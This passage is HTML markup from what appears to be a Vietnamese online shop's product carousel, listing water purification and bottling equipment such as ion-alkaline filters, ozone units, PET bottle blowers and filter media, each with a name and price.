                                  <h3 class="name"><a href="san-pham/may-ozone-xu-ly-nuoc-cong-suat-3gh-may-ozone-diet-khuan-khu-doc.html">Máy ozone xử lý nước công suất 3G/H– Máy ozone diệt khuẩn khử độc</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/van-suc-rua-bang-tay-van-3-cua-van-5-cua.html"><img src="Upload/product/van-3-cua-5-cua-2945_300x302.gif" alt="Van súc rửa bằng tay , van 3 cửa, van 5 cửa" alt="Van súc rửa bằng tay , van 3 cửa, van 5 cửa"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/van-suc-rua-bang-tay-van-3-cua-van-5-cua.html">Van súc rửa bằng tay , van 3 cửa, van 5 cửa</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/van-suc-rua-tu-dong-auto-valve.html"><img src="Upload/product/auto-valve-2-9060_300x302.gif" alt="Van súc rửa tự động Auto Valve" alt="Van súc rửa tự động Auto Valve"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/van-suc-rua-tu-dong-auto-valve.html">Van súc rửa tự động Auto Valve</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep-2000-lith.html"><img src="Upload/product/ion-cn-9687_300x302.gif" alt="Máy lọc nước ion kiềm công nghiệp 2000 Lít/h" alt="Máy lọc nước ion kiềm công nghiệp 2000 Lít/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep-2000-lith.html">Máy lọc nước ion kiềm công nghiệp 2000 Lít/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/ionpia-may-loc-nuoc-dien-giai-ion-kiem-cong-nghiep-1000-lith.html"><img src="Upload/product/may-ion-cn-2-5296_300x302.gif" alt="IONPIA - Máy lọc nước điện giải ion kiềm công nghiệp 1000 Lit/h" alt="IONPIA - Máy lọc nước điện giải ion kiềm công nghiệp 1000 Lit/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/ionpia-may-loc-nuoc-dien-giai-ion-kiem-cong-nghiep-1000-lith.html">IONPIA - Máy lọc nước điện giải ion kiềm công nghiệp 1000 Lit/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep-ionpia-cong-suat-500-lith.html"><img src="Upload/product/may-ion-cn-2-2978_300x302.gif" alt="Máy lọc nước ion kiềm công nghiệp IONPIA  công suất 500 Lit/h" alt="Máy lọc nước ion kiềm công nghiệp IONPIA  công suất 500 Lit/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep-ionpia-cong-suat-500-lith.html">Máy lọc nước ion kiềm công nghiệp IONPIA  công suất 500 Lit/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-loc-thay-the-2-cap-may-loc-nuoc-ion-kiem-dien-giai-ionwater.html"><img src="Upload/product/loi-loc-iw-5000-9324_300x302.gif" alt="Bộ lọc thay thế 2 cấp máy lọc nước ion kiềm điện giải IONWATER" alt="Bộ lọc thay thế 2 cấp máy lọc nước ion kiềm điện giải IONWATER"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-loc-thay-the-2-cap-may-loc-nuoc-ion-kiem-dien-giai-ionwater.html">Bộ lọc thay thế 2 cấp máy lọc nước ion kiềm điện giải IONWATER</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-loi-loc-ionpia-thay-the-cho-may-loc-nuoc-ion-kiem-han-quoc.html"><img src="Upload/product/bo-loc-ion-7202_300x302.gif" alt="Bộ lõi lọc IONPIA thay thế cho máy lọc nước ion kiềm Hàn Quốc" alt="Bộ lõi lọc IONPIA thay thế cho máy lọc nước ion kiềm Hàn Quốc"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-loi-loc-ionpia-thay-the-cho-may-loc-nuoc-ion-kiem-han-quoc.html">Bộ lõi lọc IONPIA thay thế cho máy lọc nước ion kiềm Hàn Quốc</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-thoi-chai-pet-vo-chai-pet-330ml500ml-15-lit-cong-suat-16002000-chaih.html"><img src="Upload/product/may-thoi-14001800-1791_300x302.gif" alt="Máy thổi chai PET, vỏ Chai pet 330ml-500ml, 1.5 lít  Công suất : 1600-2000 Chai/h" alt="Máy thổi chai PET, vỏ Chai pet 330ml-500ml, 1.5 lít  Công suất : 1600-2000 Chai/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-thoi-chai-pet-vo-chai-pet-330ml500ml-15-lit-cong-suat-16002000-chaih.html">Máy thổi chai PET, vỏ Chai pet 330ml-500ml, 1.5 lít  Công suất : 1600-2000 Chai/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-thoi-chai-pet-330ml-500ml-15lit-ban-tu-dong-12001800-chaih.html"><img src="Upload/product/may-thoi-12001800-2613_300x302.gif" alt="Máy Thổi Chai PET 330ml, 500ml, 1.5Lít -Bán Tự Động 1200-1800 Chai/h" alt="Máy Thổi Chai PET 330ml, 500ml, 1.5Lít -Bán Tự Động 1200-1800 Chai/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-thoi-chai-pet-330ml-500ml-15lit-ban-tu-dong-12001800-chaih.html">Máy Thổi Chai PET 330ml, 500ml, 1.5Lít -Bán Tự Động 1200-1800 Chai/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-thoi-chai-pet-ban-tu-dong-cong-suat-8001000-chaih.html"><img src="Upload/product/chai-pet-8001000-7099_300x302.gif" alt="Máy thổi chai Pet bán tự động Công suất: 800-1000 Chai/h" alt="Máy thổi chai Pet bán tự động Công suất: 800-1000 Chai/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-thoi-chai-pet-ban-tu-dong-cong-suat-8001000-chaih.html">Máy thổi chai Pet bán tự động Công suất: 800-1000 Chai/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mang-sieu-loc-uf-lien-vo-inox-1000-lit.html"><img src="Upload/product/mang-uf-1000-2405_300x302.jpg" alt="Màng siêu lọc UF liền vỏ Inox 1000 Lít" alt="Màng siêu lọc UF liền vỏ Inox 1000 Lít"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mang-sieu-loc-uf-lien-vo-inox-1000-lit.html">Màng siêu lọc UF liền vỏ Inox 1000 Lít</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/ionwatermay-loc-nuoc-dien-giai-ion-kiem-cao-cap-korea-iw5000.html"><img src="Upload/product/may-22-1959_300x302.jpg" alt="IONWATER-Máy lọc nước điện giải ion kiềm cao cấp Korea IW-5000" alt="IONWATER-Máy lọc nước điện giải ion kiềm cao cấp Korea IW-5000"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/ionwatermay-loc-nuoc-dien-giai-ion-kiem-cao-cap-korea-iw5000.html">IONWATER-Máy lọc nước điện giải ion kiềm cao cấp Korea IW-5000</a></h3>
                                  <div class="price">
                                    <span class="new-price">39.000.000 đ</span>
                                    <span class="old-price">49.000.000 đ</span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-ion-kiem-giau-hydro-9-tam-diec-cuc-ionwater-iw5000-made-in-korea.html"><img src="Upload/product/may-11-8539_300x302.jpg" alt="MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000 MADE IN KOREA" alt="MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000 MADE IN KOREA"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-ion-kiem-giau-hydro-9-tam-diec-cuc-ionwater-iw5000-made-in-korea.html">MÁY LỌC NƯỚC ION KIỀM GIÀU HYDRO 9 TÁM ĐIỆC CỰC IONWATER IW-5000 MADE IN KOREA</a></h3>
                                  <div class="price">
                                    <span class="new-price">42.000.000 đ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-alkaline-dung-san-xuat-nuoc-tinh-khiet.html"><img src="Upload/product/alkaline-1-4758_300x302.jpg" alt="Lõi lọc nước Alkaline dùng sản xuất nước tinh khiết" alt="Lõi lọc nước Alkaline dùng sản xuất nước tinh khiết"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-alkaline-dung-san-xuat-nuoc-tinh-khiet.html">Lõi lọc nước Alkaline dùng sản xuất nước tinh khiết</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-tho-k33-loi-loc-than-t33-loi-loc-than-k33-loc-tho-pp.html"><img src="Upload/product/17-8552_300x302.gif" alt="Lõi lọc thô k33, Lõi lọc than T33, Lõi lọc than K33, Lọc thô PP" alt="Lõi lọc thô k33, Lõi lọc than T33, Lõi lọc than K33, Lọc thô PP"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-tho-k33-loi-loc-than-t33-loi-loc-than-k33-loc-tho-pp.html">Lõi lọc thô k33, Lõi lọc than T33, Lõi lọc than K33, Lọc thô PP</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-sat-khuan-02-micron.html"><img src="Upload/product/16-1541_300x302.jpg" alt="Lõi lọc sát khuẩn 0.2 Micron" alt="Lõi lọc sát khuẩn 0.2 Micron"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-sat-khuan-02-micron.html">Lõi lọc sát khuẩn 0.2 Micron</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-nano-silver-bac-diet-khuan-va-khu-mui.html"><img src="Upload/product/nano-silver-2898_300x302.jpg" alt="Lõi lọc nước Nano Silver bạc diệt khuẩn và khử mùi" alt="Lõi lọc nước Nano Silver bạc diệt khuẩn và khử mùi"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-nano-silver-bac-diet-khuan-va-khu-mui.html">Lõi lọc nước Nano Silver bạc diệt khuẩn và khử mùi</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-loi-loc-han-quoc.html"><img src="Upload/product/loc-han-quoc-moi-4974_300x302.gif" alt="Bộ lõi lọc Hàn Quốc" alt="Bộ lõi lọc Hàn Quốc"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-loi-loc-han-quoc.html">Bộ lõi lọc Hàn Quốc</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/hat-su-alkaline-vien-su-alkaline-tao-vi-ngot-nuoc.html"><img src="Upload/product/alkaline-2968_300x302.gif" alt="Hạt sứ Alkaline, viên sứ Alkaline tạo vị ngọt nước" alt="Hạt sứ Alkaline, viên sứ Alkaline tạo vị ngọt nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/hat-su-alkaline-vien-su-alkaline-tao-vi-ngot-nuoc.html">Hạt sứ Alkaline, viên sứ Alkaline tạo vị ngọt nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-inox-2-voi-nong-lanh-uong-truc-tiep.html"><img src="Upload/product/201407160817maynonglanh-3817_300x302.jpg" alt="Máy lọc nước Inox 2 vòi nóng lạnh uống trực tiếp " alt="Máy lọc nước Inox 2 vòi nóng lạnh uống trực tiếp "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-inox-2-voi-nong-lanh-uong-truc-tiep.html">Máy lọc nước Inox 2 vòi nóng lạnh uống trực tiếp </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mach-hien-thi-nhiet-do-nong-trong-may-3-voi-nong-nguoi-lanh.html"><img src="Upload/product/mach-dien-2060_300x302.jpg" alt="Mạch hiển thị nhiệt độ nóng trong máy 3 vòi Nóng nguội lạnh" alt="Mạch hiển thị nhiệt độ nóng trong máy 3 vòi Nóng nguội lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mach-hien-thi-nhiet-do-nong-trong-may-3-voi-nong-nguoi-lanh.html">Mạch hiển thị nhiệt độ nóng trong máy 3 vòi Nóng nguội lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-van-nong-bo-van-lanh-dung-trong-may-2-voi-nong-lanh.html"><img src="Upload/product/9009065-6303_300x302.gif" alt="Bộ van nóng Bộ van lạnh dùng trong máy 2 vòi nóng lạnh " alt="Bộ van nóng Bộ van lạnh dùng trong máy 2 vòi nóng lạnh "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-van-nong-bo-van-lanh-dung-trong-may-2-voi-nong-lanh.html">Bộ van nóng Bộ van lạnh dùng trong máy 2 vòi nóng lạnh </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-xa-nuoc-bang-nhua-dung-trong-may-nong-lanh-inox.html"><img src="Upload/product/bo-xa-1-5557_300x302.jpg" alt="Bộ xả nước bằng nhựa dùng trong máy nóng lạnh inox" alt="Bộ xả nước bằng nhựa dùng trong máy nóng lạnh inox"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-xa-nuoc-bang-nhua-dung-trong-may-nong-lanh-inox.html">Bộ xả nước bằng nhựa dùng trong máy nóng lạnh inox</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-binh-nuoc-tinh-khiet-20-lit-co-chau-suc-rua-hoa-chat.html"><img src="Upload/product/may-rua-binh1-5006_300x302.jpg" alt="Máy rửa bình nước tinh khiết 20 Lít -Có chậu súc rửa hóa chất" alt="Máy rửa bình nước tinh khiết 20 Lít -Có chậu súc rửa hóa chất"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-binh-nuoc-tinh-khiet-20-lit-co-chau-suc-rua-hoa-chat.html">Máy rửa bình nước tinh khiết 20 Lít -Có chậu súc rửa hóa chất</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-binh-nuoc-20-lit-bo-choi-rua-binh-nuoc-tinh-khiet.html"><img src="Upload/product/13-7872_300x302.jpg" alt="Máy rửa bình nước 20 Lít, Bộ chổi rửa bình nước tinh khiết " alt="Máy rửa bình nước 20 Lít, Bộ chổi rửa bình nước tinh khiết "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-binh-nuoc-20-lit-bo-choi-rua-binh-nuoc-tinh-khiet.html">Máy rửa bình nước 20 Lít, Bộ chổi rửa bình nước tinh khiết </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-vo-binh-nuoc-20-lit.html"><img src="Upload/product/12-1902_300x302.jpg" alt="Máy Rửa Vỏ Bình Nước 20 Lít" alt="Máy Rửa Vỏ Bình Nước 20 Lít"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-vo-binh-nuoc-20-lit.html">Máy Rửa Vỏ Bình Nước 20 Lít</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-choi-rua-binh-20-lit21-lit-5galon-bo-choi-rua-binh-nuoc-tinh-khiet-.html"><img src="Upload/product/11-6694_300x302.gif" alt="Bộ chổi rửa bình 20 lít,21 lít 5Galon - Bộ chổi rửa bình nước tinh khiết  " alt="Bộ chổi rửa bình 20 lít,21 lít 5Galon - Bộ chổi rửa bình nước tinh khiết  "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-choi-rua-binh-20-lit21-lit-5galon-bo-choi-rua-binh-nuoc-tinh-khiet-.html">Bộ chổi rửa bình 20 lít,21 lít 5Galon - Bộ chổi rửa bình nước tinh khiết  </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-binh-nuoc-tinh-khiet-bo-choi-rua-binh-20lit.html"><img src="Upload/product/10-9927_300x302.jpg" alt="Máy rửa bình nước tinh khiết - Bộ chổi rửa bình 20Lít" alt="Máy rửa bình nước tinh khiết - Bộ chổi rửa bình 20Lít"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-binh-nuoc-tinh-khiet-bo-choi-rua-binh-20lit.html">Máy rửa bình nước tinh khiết - Bộ chổi rửa bình 20Lít</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-binh-tu-dong-20-lit-21-lit-choi-giua-may-rua-binh-nuoc-tinh-khiet.html"><img src="Upload/product/hinh-1-6039_300x302.jpg" alt="Máy Rửa Bình Tự Động 20 Lít, 21 lít -Chổi giữa máy rửa bình nước tinh khiết" alt="Máy Rửa Bình Tự Động 20 Lít, 21 lít -Chổi giữa máy rửa bình nước tinh khiết"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-binh-tu-dong-20-lit-21-lit-choi-giua-may-rua-binh-nuoc-tinh-khiet.html">Máy Rửa Bình Tự Động 20 Lít, 21 lít -Chổi giữa máy rửa bình nước tinh khiết</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-binh-20-lit-va-may-mo-nap-binh-5galon.html"><img src="Upload/product/8-4940_300x302.jpg" alt="Máy rửa bình 20 Lít và Máy Mở nắp bình 5Galon" alt="Máy rửa bình 20 Lít và Máy Mở nắp bình 5Galon"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-binh-20-lit-va-may-mo-nap-binh-5galon.html">Máy rửa bình 20 Lít và Máy Mở nắp bình 5Galon</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-vo-binh-19-lit-20-lit-21-lit-bo-choi-may-rua-binh-5galon.html"><img src="Upload/product/7-9544_300x302.jpg" alt="Máy rửa vỏ bình 19 Lít 20 Lít 21 Lít - Bộ chổi máy rửa bình 5galon" alt="Máy rửa vỏ bình 19 Lít 20 Lít 21 Lít - Bộ chổi máy rửa bình 5galon"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-vo-binh-19-lit-20-lit-21-lit-bo-choi-may-rua-binh-5galon.html">Máy rửa vỏ bình 19 Lít 20 Lít 21 Lít - Bộ chổi máy rửa bình 5galon</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rut-mang-co-chai-bang-hoi-nuoc-tu-dong.html"><img src="Upload/product/6-4347_300x302.jpg" alt="Máy rút màng co chai bằng hơi nước tự động" alt="Máy rút màng co chai bằng hơi nước tự động"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rut-mang-co-chai-bang-hoi-nuoc-tu-dong.html">Máy rút màng co chai bằng hơi nước tự động</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rut-mang-co-chai-pet-tu-dong-bang-hoi-nuoc.html"><img src="Upload/product/4-4575_300x302.gif" alt="Máy rút màng co chai Pet tự động bằng hơi nước" alt="Máy rút màng co chai Pet tự động bằng hơi nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rut-mang-co-chai-pet-tu-dong-bang-hoi-nuoc.html">Máy rút màng co chai Pet tự động bằng hơi nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-say-mang-co-than-chai-va-nap-chai-pet.html"><img src="Upload/product/3-1535_300x302.jpg" alt="Máy Sấy Màng co Thân Chai và Nắp Chai Pet" alt="Máy Sấy Màng co Thân Chai và Nắp Chai Pet"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-say-mang-co-than-chai-va-nap-chai-pet.html">Máy Sấy Màng co Thân Chai và Nắp Chai Pet</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rut-mang-co-chai-pet-binh-pet.html"><img src="Upload/product/2-3491_300x302.jpg" alt="Máy Rút Màng Co Chai Pet, Bình Pet" alt="Máy Rút Màng Co Chai Pet, Bình Pet"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rut-mang-co-chai-pet-binh-pet.html">Máy Rút Màng Co Chai Pet, Bình Pet</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-say-mang-co-tu-dong-binh-20-lit-5-gallon.html"><img src="Upload/product/1-3076_300x302.gif" alt="Máy sấy màng co tự động bình 20 Lít ,5 Gallon" alt="Máy sấy màng co tự động bình 20 Lít ,5 Gallon"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-say-mang-co-tu-dong-binh-20-lit-5-gallon.html">Máy sấy màng co tự động bình 20 Lít ,5 Gallon</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rut-mang-co-tu-dong-binh-20-lit21-lit-5-galon.html"><img src="Upload/product/may-say-1-8142_300x302.gif" alt="Máy rút màng co tự động bình 20 Lít,21 lít, 5 galon" alt="Máy rút màng co tự động bình 20 Lít,21 lít, 5 galon"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rut-mang-co-tu-dong-binh-20-lit21-lit-5-galon.html">Máy rút màng co tự động bình 20 Lít,21 lít, 5 galon</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rut-mang-cor-binh-20-lit-5galon.html"><img src="Upload/product/mayrutmangcorbinh20lit5galon-1-6422_300x302.jpg" alt="Máy Rút Màng Cor Bình 20 Lít, 5Galon" alt="Máy Rút Màng Cor Bình 20 Lít, 5Galon"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rut-mang-cor-binh-20-lit-5galon.html">Máy Rút Màng Cor Bình 20 Lít, 5Galon</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/cat-thach-anh-cat-trang-dung-he-thong-loc-nuoc.html"><img src="Upload/product/catthachanhcattrangdunghethonglocnuoc-5483_300x302.jpg" alt="Cát thạch anh, cát trắng dùng hệ thống lọc nước" alt="Cát thạch anh, cát trắng dùng hệ thống lọc nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/cat-thach-anh-cat-trang-dung-he-thong-loc-nuoc.html">Cát thạch anh, cát trắng dùng hệ thống lọc nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/cat-mangan.html"><img src="Upload/product/catmangan-6004_300x302.jpg" alt="Cát Mangan" alt="Cát Mangan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/cat-mangan.html">Cát Mangan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/than-hoat-tinh.html"><img src="Upload/product/thanhoattinh-2878_300x302.jpg" alt="Than hoạt tính" alt="Than hoạt tính"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/than-hoat-tinh.html">Than hoạt tính</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loc-da-nang-odm2f.html"><img src="Upload/product/locdanangodm2f-2040_300x302.jpg" alt="Lọc đa năng ODM-2F" alt="Lọc đa năng ODM-2F"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loc-da-nang-odm2f.html">Lọc đa năng ODM-2F</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/birm-khu-sat.html"><img src="Upload/product/birmkhusat-91_300x302.jpg" alt="Birm khử sắt" alt="Birm khử sắt"/></a>
                                  </figure>
